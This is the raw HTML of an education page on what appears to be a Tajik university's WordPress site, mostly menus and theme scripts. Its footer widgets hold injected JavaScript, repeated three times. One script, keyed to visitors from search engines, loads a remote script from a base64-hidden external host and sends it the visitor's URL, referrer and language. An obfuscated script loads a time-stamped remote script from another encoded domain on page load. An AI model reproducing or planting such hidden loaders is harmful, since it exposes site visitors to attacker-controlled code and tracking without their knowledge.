<li id="menu-item-13180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13180 dropdown"><a title="Тарбия ва ҷомеа" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/" class="dropdown-toggle">Тарбия ва ҷомеа <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a title="Раёсати ташкилӣ-тарбиявӣ" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/shubai-tarbiya/">Раёсати ташкилӣ-тарбиявӣ</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a title="Бахши кор бо ҷавонон" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/bahshi-kor-bo-%d2%b7avonon/">Бахши кор бо ҷавонон</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Бахши фарҳангӣ" href="https://www.tkttu.tj/bahshi-far%D2%B3ang%D3%A3/">Бахши фарҳангӣ</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a title="Бахши тиббӣ" href="https://www.tkttu.tj/bahshi-tibb%d3%a3/">Бахши тиббӣ</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a title="Шӯрои занон" href="https://www.tkttu.tj/tarbiya-va-%d2%b7omea/sh%d3%afroi-zanon/">Шӯрои занон</a></li>
	<li id="menu-item-39171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39171"><a title="Хобгоҳи донишҷӯён" href="https://www.tkttu.tj/hobgoҳi-donishҷӯyon">Хобгоҳи донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-529 dropdown"><a title="Робитаҳои хориҷӣ" href="https://www.tkttu.tj/robita%d2%b3oi-hori%d2%b7%d3%a3/" class="dropdown-toggle">Робитаҳои хориҷӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-39176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39176"><a title="Шуъбаи дарёфти маблағҳои грантӣ" href="https://www.tkttu.tj/shubai-daryofti-mabla%d2%93%d2%b3oi-grant%d3%a3-2/">Шуъбаи дарёфти маблағҳои грантӣ</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a title="Бахши робитаҳои хориҷӣ" href="https://www.tkttu.tj/robita%d2%b3oi-hori%d2%b7%d3%a3/bahshi-robita%d2%b3oi-hori%d2%b7%d3%a3/">Бахши робитаҳои хориҷӣ</a></li>
</ul>
</li>
<li id="menu-item-39113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39113 dropdown"><a title="Маъмурию хоҷагидорӣ" href="https://www.tkttu.tj/rayosati-ho%d2%b7agidor%d3%a3" class="dropdown-toggle">Маъмурию хоҷагидорӣ <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-39119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39119"><a title="Раёсати маъмурӣ-хоҷагидорӣ" href="https://www.tkttu.tj/rayosati-mamurӣ-hoҷagidorӣ">Раёсати маъмурӣ-хоҷагидорӣ</a></li>
	<li id="menu-item-39122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39122"><a title="Бахши хизматрасонии техникӣ" href="https://www.tkttu.tj/bahshi-hizmatrasonii-tehnikӣ">Бахши хизматрасонии техникӣ</a></li>
	<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a title="Фароғатгоҳ" href="https://www.tkttu.tj/faroғatgoҳ">Фароғатгоҳ</a></li>
	<li id="menu-item-39128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39128"><a title="Мудирони биноҳои таълимӣ" href="https://www.tkttu.tj/mudironi-binoҳoi-talimӣ">Мудирони биноҳои таълимӣ</a></li>
</ul>
</li>
<li id="menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14037 dropdown"><a title="Хабарҳо" href="https://www.tkttu.tj/category/habar%d2%b3o/" class="dropdown-toggle">Хабарҳо <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-36076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36076"><a title="Зодрӯзҳо" href="https://www.tkttu.tj/category/birthdays/">Зодрӯзҳо</a></li>
	<li id="menu-item-36183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36183"><a title="Табрикот" href="https://www.tkttu.tj/category/tabrikot/">Табрикот</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a title="Довталаб" href="https://www.tkttu.tj/dovtalab/">Довталаб</a></li>
<li id="menu-item-9919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9919"><a title="Тамос" href="https://www.tkttu.tj/tamos/">Тамос</a></li>
<li id="menu-item-9999999999" class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999 dropdown"><a title="tj" href="https://www.tkttu.tj/talim/?yp_rand=940079" class="dropdown-toggle"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_tj">tj</span> <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-wpglobus_menu_switch_ru" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_ru"><a title="ru" href="https://www.tkttu.tj/ru/talim/?yp_rand=940079"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_ru">ru</span></a></li>
	<li id="menu-item-wpglobus_menu_switch_en" class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_en"><a title="en" href="https://www.tkttu.tj/en/talim/?yp_rand=940079"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a></li>
</ul>
</li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title ">Таълим</h1></div></div></div><div class="header-filter header-filter-gradient"></div></div><div class="main  main-raised ">
		<div class="blog-post ">
		<div class="container">
			

	<article id="post-445" class="section section-text">
		<div class="row">
						<div class="col-md-8 page-content-wrap  col-md-offset-2">
							</div>
					</div>
	</article>
		</div>
	</div>
</div>
						<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-2" class="footer-menu pull-left"><li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.tkttu.tj/talim/?yp_rand=940079"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_tj">tj</span></a></li>
</ul><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
				</div>
	</div>
	<ul class="obfx-sharing
	obfx-sharing-left 	">
					<li class="">
				<a class = "facebook"
					aria-label="Facebook"
										 href="https://www.facebook.com/sharer.php?u=https://www.tkttu.tj/talim/">
					<i class="socicon-facebook"></i>
					<span>Facebook</span>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top">
			<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>
		</button>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							lazyloadBackground.classList.add( 'lazyloaded' );
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tkttu.tj\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=2.10.22' id='obfx-module-pub-js-social-sharing-0-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.tkttu.tj\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.27' id='hestia_scripts-js'></script>
<script type='text/javascript' id='wpglobus-js-extra'>
/* <![CDATA[ */
var WPGlobus = {"version":"2.10.10","language":"tj","enabledLanguages":["tj","ru","en"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tkttu.tj/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.10.10' id='wpglobus-js'></script>
</body>
</html>
